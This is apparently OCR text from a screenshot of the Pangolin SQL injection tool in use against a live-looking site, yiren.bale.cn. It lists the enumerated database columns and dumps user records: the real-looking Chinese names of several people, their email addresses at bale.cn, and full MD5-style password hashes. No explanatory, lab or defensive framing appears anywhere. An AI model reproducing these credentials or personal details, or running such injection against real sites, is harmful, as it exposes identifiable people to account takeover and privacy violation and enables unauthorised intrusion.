 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://yiren.bale.cn/ GET
类型 String 数据库 Mysql 关键字
获取数据
Table/Column Count
password
roleid
encrypt
lastloginip
lastlogintime
email
realname
bale_special_data
sername password email
翁浩春 809c4c40609f641... wenghaochun@bale.cn
陈康 416e80f4edb4af4... chenkang@bale.cn
袁孟恩 59b44029d4e9bd... yuanmengen@bale.cn
yuanmen... 1e112d46e8f759... yuanmengen@bale.cn
shanseng 999d79e5be2bab... qianshansen@bale.cn
xiaoyan 804e48ffdd08556... xiaoyan@bale.cn
zhangliang 5f83d1760b2702... zhangliang@bale.cn
获取表 获取列 All
获取数据 逐列获取 1=1
Save
信息 获取数据 文件读取 写文件
字符列所在的偏移地址为 : 4
翁浩春|809c4c40609f6412ec6c2b10a5092742|wenghaochun@bale.cn|
陈康|416e80f4edb4af414a3ff76eb791c608|chenkang@bale.cn|
袁孟恩|59b44029d4e9bd7dc11cf03f6dbd994e|yuanmengen@bale.cn|
翁浩春|809c4c40609f6412ec6c2b10a5092742|wenghaochun@bale.cn|
Stopped! utf-8